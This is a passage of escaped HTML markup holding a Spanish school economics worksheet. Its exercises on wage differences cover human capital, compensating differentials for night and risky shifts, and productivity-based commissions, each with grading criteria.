none; white-space: normal; word-spacing: 0px;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: black;\"\u003EReto \/ tarea\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"color: black;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: black;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: black;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small;\"\u003Ea) Factores de capital humano\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-style: normal; font-variant-caps: normal; letter-spacing: normal; line-height: 18.4px; margin: 0cm; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003EIndica para cada primo\/a qué elementos de capital humano crees que influyen en su salario: nivel de estudios, experiencia, idiomas, manejo de tecnologías, habilidades sociales… Haz una mini tabla o esquema comparando los tres.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-style: normal; font-variant-caps: normal; letter-spacing: normal; line-height: 18.4px; margin: 0cm; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: black;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small;\"\u003Eb) Relación capital humano – salario\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-style: normal; font-variant-caps: normal; letter-spacing: normal; line-height: 18.4px; margin: 0cm; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003EExplica en 8-10 líneas por qué, según lo que habéis estudiado, es lógico que Sara pueda tener un salario más alto que Mario y Lucía, aunque todos trabajen 8 horas.\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-style: normal; font-variant-caps: normal; letter-spacing: normal; line-height: 18.4px; margin: 0cm; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: black;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small;\"\u003Ec) Consejo para Mario\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-style: normal; font-variant-caps: normal; letter-spacing: normal; line-height: 18.4px; margin: 0cm; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003ERedacta un consejo para Mario (8-10 líneas) sobre qué podría hacer en los próximos años para mejorar su salario a medio plazo: formación, certificados, idiomas, carnet, competencias digitales, etc.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-style: normal; font-variant-caps: normal; letter-spacing: normal; line-height: 18.4px; margin: 0cm; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: black;\"\u003ECriterios de corrección\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"color: black;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cul style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; margin-bottom: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\" type=\"disc\"\u003E\u003Cli class=\"MsoNormal\" style=\"color: black; line-height: 115%; mso-list: l0 level1 lfo1; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; tab-stops: list 36.0pt;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small;\"\u003EIdentifica correctamente varios componentes de capital humano de cada primo (formación, idiomas, experiencia, habilidades).\u0026nbsp;\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"MsoNormal\" style=\"color: black; line-height: 115%; mso-list: l0 level1 lfo1; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; tab-stops: list 36.0pt;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small;\"\u003EExplica de forma coherente la relación capital humano–productividad–salario, más allá de “es así porque sí”.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"MsoNormal\" style=\"color: black; line-height: 115%; mso-list: l0 level1 lfo1; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; tab-stops: list 36.0pt;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small;\"\u003EEl consejo a Mario es realista, concreto y coherente con la idea de mejorar el capital humano para aspirar a mejores salarios.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"MsoNormal\" style=\"color: black; line-height: 115%; mso-list: l0 level1 lfo1; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; tab-stops: list 36.0pt;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small;\"\u003ESe valora la claridad, el uso de vocabulario económico (capital humano, productividad, salario) y la buena expresión escrita.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px;\"\u003E\u003Cstyle class=\"WebKit-mso-list-quirks-style\"\u003E\n\u003C!--\n\/* Style Definitions *\/\n p.MsoNormal, li.MsoNormal, div.MsoNormal\n\t{mso-style-unhide:no;\n\tmso-style-qformat:yes;\n\tmso-style-parent:\"\";\n\tmargin:0cm;\n\tmso-pagination:widow-orphan;\n\tfont-size:12.0pt;\n\tfont-family:\"Calibri\",sans-serif;\n\tmso-ascii-font-family:Calibri;\n\tmso-ascii-theme-font:minor-latin;\n\tmso-fareast-font-family:Calibri;\n\tmso-fareast-theme-font:minor-latin;\n\tmso-hansi-font-family:Calibri;\n\tmso-hansi-theme-font:minor-latin;\n\tmso-bidi-font-family:\"Times New Roman\";\n\tmso-bidi-theme-font:minor-bidi;\n\tmso-font-kerning:1.0pt;\n\tmso-ligatures:standardcontextual;\n\tmso-fareast-language:EN-US;}\n.MsoChpDefault\n\t{mso-style-type:export-only;\n\tmso-default-props:yes;\n\tfont-family:\"Calibri\",sans-serif;\n\tmso-ascii-font-family:Calibri;\n\tmso-ascii-theme-font:minor-latin;\n\tmso-fareast-font-family:Calibri;\n\tmso-fareast-theme-font:minor-latin;\n\tmso-hansi-font-family:Calibri;\n\tmso-hansi-theme-font:minor-latin;\n\tmso-bidi-font-family:\"Times New Roman\";\n\tmso-bidi-theme-font:minor-bidi;\n\tmso-fareast-language:EN-US;}\n@page WordSection1\n\t{size:612.0pt 792.0pt;\n\tmargin:70.85pt 3.0cm 70.85pt 3.0cm;\n\tmso-header-margin:36.0pt;\n\tmso-footer-margin:36.0pt;\n\tmso-paper-source:0;}\ndiv.WordSection1\n\t{page:WordSection1;}\n \/* List Definitions *\/\n @list l0\n\t{mso-list-id:907231254;\n\tmso-list-template-ids:-1439029108;}\n@list l0:level1\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:36.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Symbol;}\n@list l0:level2\n\t{mso-level-number-format:bullet;\n\tmso-level-text:o;\n\tmso-level-tab-stop:72.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:\"Courier New\";\n\tmso-bidi-font-family:\"Times New Roman\";}\n@list l0:level3\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:108.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level4\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:144.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level5\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:180.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level6\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:216.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level7\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:252.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level8\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:288.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level9\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:324.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n\n--\u003E\n\u003C\/style\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 style=\"line-height: 27.6px;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small; line-height: 18.4px;\"\u003E\u003Cspan style=\"color: red;\"\u003EPREGUNTA 2. “Plus de riesgo, noche y turnos raros”\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Cp style=\"line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EEn tu barrio conoces a dos personas que trabajan muchas horas, pero en condiciones muy distintas:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"3425\" data-start=\"3256\" style=\"line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cstrong data-end=\"3267\" data-start=\"3256\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E- Antonio\u003C\/span\u003E\u003C\/strong\u003E\u003Cspan class=\"apple-converted-space\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan face=\"Arial, sans-serif\"\u003Etrabaja como técnico administrativo en una oficina de seguros. Tiene horario de lunes a viernes, de 9:00 a 17:00, sin turnos de noche. Cobra 1.500 € netos.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"3635\" data-start=\"3428\" style=\"line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cstrong data-end=\"3438\" data-start=\"3428\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E- Raquel\u003C\/span\u003E\u003C\/strong\u003E\u003Cspan class=\"apple-converted-space\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan face=\"Arial, sans-serif\"\u003Etrabaja en una empresa de seguridad privada que vigila una planta industrial y hace turnos rotativos de noche y fines de semana. Cobra 2.000 € netos, incluyendo plus de nocturnidad y peligrosidad.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"3892\" data-start=\"3637\" style=\"line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EEn clase habéis leído que existen las llamadas\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong data-end=\"3714\" data-start=\"3684\"\u003Ediferencias compensatorias\u003C\/strong\u003E: algunos trabajos se pagan mejor por diversas razones.\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"3910\" data-start=\"3894\" style=\"line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cstrong data-end=\"3910\" data-start=\"3894\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003EReto \/ tarea\u003C\/span\u003E\u003C\/strong\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"4198\" data-start=\"3912\" style=\"line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cspan face=\"Arial, sans-serif\"\u003Ea) Identifica la diferencia compensatoria\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"4198\" data-start=\"3912\" style=\"line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Cb\u003E\u003Cbr data-end=\"3956\" data-start=\"3953\" \/\u003E\u003C\/b\u003EExplica por qué el salario de Raquel es mayor que el de Antonio, aunque pueden tener niveles de estudios similares.\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"4474\" data-start=\"4200\" style=\"line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cspan face=\"Arial, sans-serif\"\u003Eb) Otros ejemplos\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"4474\" data-start=\"4200\" style=\"line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Cb\u003E\u003Cbr data-end=\"4220\" data-start=\"4217\" \/\u003E\u003C\/b\u003EEscribe al menos\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong data-end=\"4254\" data-start=\"4237\"\u003Etres ejemplos\u003C\/strong\u003E\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003Ede trabajos donde se pague más por estas diferencias compensatorias y explica qué parte del salario crees que es “compensatoria”.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"4566\" data-start=\"4476\" style=\"line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cspan face=\"Arial, sans-serif\"\u003Ec) Tu decisión personal\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"4566\" data-start=\"4476\" style=\"line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Cb\u003E\u003Cbr data-end=\"4502\" data-start=\"4499\" \/\u003E\u003C\/b\u003EImagina que te ofrecen dos trabajos con el mismo salario base:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"4619\" data-start=\"4569\" style=\"line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- Trabajo A: horario “normal”, de lunes a viernes.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"4799\" data-start=\"4622\" style=\"line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- Trabajo B: turnos de noche y festivos, pero con un plus de 300 € al mes.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EExplica en 8-10 líneas qué elegirías tú y por qué, valorando salud, vida personal, dinero, sueño, etc.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"4828\" data-start=\"4801\" style=\"line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cstrong data-end=\"4828\" data-start=\"4801\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003ECriterios de corrección\u003C\/span\u003E\u003C\/strong\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"4977\" data-start=\"4832\" style=\"line-height: 115%; margin-left: 36pt; mso-list: l1 level1 lfo2; tab-stops: list 36.0pt; text-indent: -18pt;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"line-height: 115%;\"\u003E·\u003Cspan style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan face=\"Arial, sans-serif\"\u003EExplica con claridad el concepto de diferencia compensatoria y lo aplica correctamente al caso de Raquel.\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan data-state=\"closed\"\u003E\u003Cspan data-testid=\"webpage-citation-pill\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"5070\" data-start=\"4980\" style=\"line-height: 115%; margin-left: 36pt; mso-list: l1 level1 lfo2; tab-stops: list 36.0pt; text-indent: -18pt;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"line-height: 115%;\"\u003E·\u003Cspan style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan face=\"Arial, sans-serif\"\u003EPropone ejemplos realistas de trabajos con pluses de riesgo\/nocturnidad y los justifica.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"5188\" data-start=\"5073\" style=\"line-height: 115%; margin-left: 36pt; mso-list: l1 level1 lfo2; tab-stops: list 36.0pt; text-indent: -18pt;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"line-height: 115%;\"\u003E·\u003Cspan style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan face=\"Arial, sans-serif\"\u003ELa decisión personal está argumentada, mostrando que el alumnado sopesa distintos factores (no solo “ganar más”).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 style=\"line-height: 27.6px;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small; line-height: 18.4px;\"\u003E\u003Cspan style=\"color: red;\"\u003EPREGUNTA 3. “¿Quién vende más en la tienda de ropa?”\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Cp data-end=\"5265\" data-start=\"5252\" style=\"line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EEn un centro comercial de tu ciudad hay una tienda de ropa donde trabajan dos dependientes a jornada completa:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"5658\" data-start=\"5381\" style=\"line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cstrong data-end=\"5392\" data-start=\"5381\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E- Claudia\u003C\/span\u003E\u003C\/strong\u003E\u003Cspan class=\"apple-converted-space\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan face=\"Arial, sans-serif\"\u003Etiene 2 años de experiencia, habla algo de inglés y se maneja muy bien con redes sociales. Suele aconsejar a los clientes, les ayuda a combinar prendas y es bastante activa proponiendo ideas al encargado (cambios en el escaparate, promociones en Instagram, etc.).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"5825\" data-start=\"5661\" style=\"line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cstrong data-end=\"5670\" data-start=\"5661\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E- Jorge\u003C\/span\u003E\u003C\/strong\u003E\u003Cspan class=\"apple-converted-space\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan face=\"Arial, sans-serif\"\u003Elleva solo 6 meses, es más tímido, le cuesta recomendar productos y se limita a cobrar y doblar ropa. No se siente cómodo hablando con turistas en inglés.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"6119\" data-start=\"5827\" style=\"line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EEl encargado decide introducir un sistema de\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong data-end=\"5886\" data-start=\"5872\"\u003Ecomisiones\u003C\/strong\u003E: además del salario fijo, quienes más ventas consigan tendrán un bonus a final de mes. Tras tres meses, Claudia cobra en total 1.700 € y Jorge 1.300 €. Jorge se queja: “No es justo, trabajamos las mismas horas, pero ella cobra más”.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"6415\" data-start=\"6121\" style=\"line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EEn el material de clase habéis visto que una de las causas de las diferencias salariales son las\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong data-end=\"6262\" data-start=\"6218\"\u003Ediferencias de rendimiento\/productividad\u003C\/strong\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"6433\" data-start=\"6417\" style=\"line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cstrong data-end=\"6433\" data-start=\"6417\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003EReto \/ tarea\u003C\/span\u003E\u003C\/strong\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"6706\" data-start=\"6435\" style=\"line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cspan face=\"Arial, sans-serif\"\u003Ea) Explica la diferencia salarial\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"6706\" data-start=\"6435\" style=\"line-height: 